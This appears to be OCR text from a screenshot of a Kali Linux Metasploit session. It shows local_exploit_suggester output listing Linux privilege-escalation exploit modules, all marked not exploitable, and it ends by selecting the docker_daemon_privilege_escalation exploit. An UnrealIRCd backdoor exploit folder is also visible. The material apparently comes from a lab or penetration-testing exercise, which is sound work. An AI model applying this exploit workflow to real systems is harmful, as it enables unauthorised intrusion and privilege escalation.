 GitHub - Ranger11Dang...
msfconsole
11:44 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
42 exploit/linux/local/rds_rds_page_copy_user_priv_esc No The target is not exploi
table. Linux kernel version 3.13.0-24-generic is not vulnerable
43 exploit/linux/local/recvmmsg_priv_esc No The target is not exploi
table.
44 exploit/linux/local/reptile_rootkit_reptile_cmd_priv_esc No The target is not exploi
table.
45 exploit/linux/local/servu_ftp_server_prepareinstallation_priv_esc No The target is not exploi
table.
46 exploit/linux/local/systemtap_modprobe_options_priv_esc No The target is not exploi
table.
47 exploit/linux/local/ufo_privilege_escalation No The target is not exploi
table.
48 exploit/linux/local/vmware_alsa_config No The target is not exploi
table.
49 exploit/linux/local/vmware_workspace_one_access_certproxy_lpe No The target is not exploi
table. Not running as the horizon user.
50 exploit/linux/local/zimbra_slapper_priv_esc No The target is not exploi
table.
51 exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc No The target is not exploi
table.
52 exploit/multi/local/xorg_x11_suid_server No The target is not exploi
table.
53 exploit/multi/local/xorg_x11_suid_server_modulepath No The target is not exploi
table.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/docker_daemon_privilege_escalation